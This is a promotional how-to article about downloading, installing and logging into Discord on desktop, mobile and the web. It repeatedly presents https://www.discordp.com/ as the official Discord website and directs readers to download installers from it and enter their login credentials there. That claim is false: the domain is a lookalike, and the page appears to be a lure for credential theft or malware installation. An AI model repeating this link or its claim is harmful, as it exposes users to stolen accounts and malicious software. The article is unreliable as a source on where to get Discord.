Where to Download the Latest Version of Discord
Introduction
Are you wondering where to download the latest version of Discord? Whether you’re using a PC, Mac, or mobile device, getting the most recent version of Discord is essential for accessing the newest features, security patches, and bug fixes. In this article, we will guide you on where to download the latest version of Discord, how to access the Discord webpage, and help you with Discord login and Discord server setup. Read on to discover all the ways you can enjoy the full features of Discord across multiple platforms!
1. Why Should You Download the Latest Version of Discord?
Discord is an ever-evolving platform, frequently updated with new features, improvements, and fixes. Downloading the latest version ensures that you have access to all the current tools and functionality, making your communication experience more efficient and enjoyable. Here are a few reasons to always keep your Discord download up to date:
- Security: Updates often include essential security patches that protect your data and account.
- Bug Fixes: Updates address bugs and glitches, ensuring a smoother experience.
- New Features: Stay ahead of the curve by accessing the latest features and enhancements.
- Better Performance: Updated versions are optimized for faster performance, reducing lag and crashes.
2. Where to Download the Latest Version of Discord for Windows
If you’re using a Windows PC, follow these simple steps to download the latest version of Discord:
Step 1: Visit the Official Discord Website
The most reliable place to download Discord is from the Discord webpage. Open your web browser and visit https://www.discordp.com/.
Step 2: Navigate to the Download Page
Once on the Discord homepage, click the “Download for Windows” button. The website will automatically detect your system and provide you with the correct version of Discord for your PC.
Step 3: Download and Install
Once the Discord installer is downloaded, open the file to begin the installation process. Follow the on-screen instructions to complete the installation, and then launch Discord to begin using it.
3. Where to Download the Latest Version of Discord for MacOS
For MacOS users, downloading the latest version of Discord is just as simple:
Step 1: Go to the Discord Website
Open your browser and go to https://www.discordp.com/, which is the official website for downloading Discord.
Step 2: Select MacOS Version
Click on the “Download for Mac” button. The website will automatically detect that you are on a Mac device and provide you with the latest version.
Step 3: Install Discord
Once the installer is downloaded, open the file to install Discord on your Mac. Follow the installation steps and start using Discord after installation.
4. Where to Download the Latest Version of Discord for Mobile Devices (Android & iOS)
For those using Android or iOS, you can download Discord directly from the respective app stores:
For Android:
- Open the Google Play Store on your Android device.
- Search for “Discord” in the search bar.
- Tap the “Install” button to download the latest version of the app.
For iOS:
- Open the Apple App Store on your iPhone or iPad.
- Search for “Discord” and select the official app from the search results.
- Tap “Get” to download the latest version of Discord.
5. Discord Web: Access Discord from Any Browser
Did you know that you can use Discord directly from your web browser without needing to download anything? Here’s how you can access Discord from the Discord webpage:
- Open any modern web browser (such as Chrome, Firefox, or Safari).
- Go to https://www.discordp.com/.
- Click the “Open Discord” button at the top-right corner.
- Log in with your Discord account credentials, and you’re ready to chat, voice call, and participate in servers directly in your browser.
Using Discord through the web browser is a great option for those who want quick access to their servers and messages without the need for installation.
6. Discord Login: Accessing Your Account
Once you’ve downloaded Discord or opened it via the web, the next step is to log in to your account. Here’s how to Discord login on different platforms:
On Desktop (Windows/Mac):
- Open Discord after installation.
- Click on the “Login” button.
- Enter your registered email address and password.
- Tap “Log In” to access your account.
On Mobile (Android/iOS):
- Open the Discord app.
- Tap on “Login” and enter your credentials.
- You can also choose to sign up if you don’t have an account yet.
On Discord Web:
- Visit https://www.discordp.com/.
- Click on “Login” in the top-right corner.
- Enter your credentials to sign in.
7. Getting Started with Discord Servers
After logging into Discord, you can join a Discord server or create your own. Here’s how:
Step 1: Join a Server
- You can join a public server by finding an invite link, or if you know someone who has a server, they can send you an invite link.
- Alternatively, use the server discovery feature by clicking the “+” sign on the left sidebar of Discord.
Step 2: Create a New Server
- To create your own server, click the “+” sign on the left sidebar.
- Choose to create a new server, name it, and set it up according to your needs.
- You can add channels, invite friends, and customize settings.
8. Conclusion: Stay Up-to-Date with the Latest Discord Version
To get the most out of Discord, it’s essential to always download the latest version. Whether you’re using a PC, Mac, or mobile device, the process is simple, and the official Discord webpage provides easy access to the download links. Make sure to log in using your Discord login credentials and start exploring Discord servers or chatting with friends.
By staying updated, you’ll be able to enjoy the newest features, security improvements, and bug fixes that Discord has to offer. Download the latest version of Discord today and take your communication to the next level!